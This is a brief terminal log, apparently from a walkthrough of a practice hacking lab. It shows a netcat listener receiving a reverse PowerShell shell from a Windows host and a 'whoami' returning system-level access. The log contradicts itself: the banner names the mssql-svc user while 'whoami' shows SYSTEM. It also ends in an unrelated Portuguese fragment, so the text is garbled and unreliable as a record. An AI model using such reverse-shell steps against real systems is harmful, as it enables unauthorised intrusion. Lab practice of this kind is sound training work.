 Note preview
┌──(acosta㉿kali)-[~]
└─$ burpsuite&
[1] 879260
┌──(acosta㉿kali)-[~]
└─$ Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSetting
┌──(acosta㉿kali)-[~]
└─$ nc -nlvp 8082
listening on [any] 8082 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.125] 49685
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\>whoami
nt authority\system
PS C:\>
o de dados, conforme